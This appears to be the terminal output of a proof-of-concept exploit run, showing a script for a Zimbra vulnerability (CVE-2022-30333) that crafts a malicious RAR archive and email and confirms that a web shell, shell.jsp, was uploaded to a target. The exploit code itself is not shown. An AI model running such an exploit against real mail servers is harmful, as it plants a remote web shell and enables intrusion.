 ➜ poc git:(main) ✗ python3 zimbra-cve-2022-30333.py --target example.com
[*] Target filename: shell.jsp
[*] Crafting malicious RAR archive...
[*] Crafting malicious email...
[*] Sending email....
[+] Successfully sent email!
[*] Testing if shell has been created...
[*] Testing for shell existence.. (try 1/10)
[+] Shell shell.jsp has been uploaded!
➜ poc git:(main) ✗